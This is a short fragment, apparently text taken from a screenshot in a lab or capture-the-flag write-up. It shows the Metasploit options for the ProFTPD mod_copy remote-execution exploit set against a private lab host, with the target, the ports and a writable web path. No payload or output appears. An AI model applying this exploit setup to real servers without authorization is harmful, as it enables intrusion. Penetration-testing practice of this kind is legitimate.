 msf5 exploit(unix/ftp/proftpd_modcopy_exec) > options
Module options (exploit/unix/ftp/proftpd_modcopy_exec):
Name Current Setting Required Description
---- --------------- -------- -----------
Proxies no A proxy chain of format type:host:port[,type:host:port][...]
RHOSTS 192.168.56.112 yes The target address range or CIDR identifier
RPORT 80 yes HTTP port (TCP)
RPORT_FTP 21 yes FTP port
SITEPATH /var/www/tryingharderisjoy yes Absolute writable website path
SSL false no Negotiate SSL/TLS for outgoing connections
TARGETURI / yes Base path to the website
TMPPATH /tmp yes Absolute writable path
VHOST no HTTP server virtual host
Exploit target:
Id Name
-- ----
0 ProFTPD 1.3.5